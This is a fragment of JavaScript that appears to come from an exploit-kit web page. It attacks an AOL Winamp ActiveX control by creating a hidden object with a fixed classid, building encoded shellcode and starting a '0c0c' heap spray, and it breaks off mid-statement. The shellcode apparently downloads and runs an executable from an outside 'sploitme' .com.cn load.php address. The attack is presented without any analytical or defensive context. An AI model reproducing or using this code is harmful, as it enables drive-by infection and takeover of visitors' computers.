 function aolwinamp(){try{var obj=document.createElement('object');document.body.appendChild(obj
);obj.id='IWinAmpActiveX';obj.width='1';obj.height='1';obj.data='./directshow.php';obj
.classid='clsid:0955AC62-BF2E-4CBA-A2B9-A63F772D46CF';var shellcode=unescape
("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%
u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u0378%u56F3%u76
8B%u0320%u33F3%u49C9%u4150%u33AD%u36FF%uBE0F%u0314%uF238%u0874%uCFC1%u030D%u40FA%uEFEB%u3B58%
u75F8%u5EE5%u468B%u0324%u66C3%u0C8B%u8B48%u1C56%uD303%u048B%u038A%u5FC3%u505E%u8DC3%u087D%u52
57%u33B8%u8ACA%uE85B%uFFA2%uFFFF%uC032%uF78B%uAEF2%uB84F%u2E65%u7865%u66AB%u6698%uB0AB%u8A6C%
u98E0%u6850%u6E6F%u642E%u7568%u6C72%u546D%u8EB8%u0E4E%uFFEC%u0455%u5093%uC033%u5050%u8B56%u04
55%uC283%u837F%u31C2%u5052%u36B8%u2F1A%uFF70%u0455%u335B%u57FF%uB856%uFE98%u0E8A%u55FF%u5704%
uEFB8%uE0CE%uFF60%u0455%u7468%u7074%u2F3A%u732F%u6C70%u696F%u6D74%u2E65%u6F63%u2E6D%u6E63%u66
2F%u2F67%u6F6C%u6461%u702E%u7068%u653F%u333D");var bigblock=unescape("%u0c0c%u0c0c");var